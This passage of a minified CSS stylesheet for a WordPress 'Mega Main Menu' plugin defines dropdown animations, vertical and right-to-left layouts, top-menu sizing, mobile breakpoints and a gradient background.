li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li 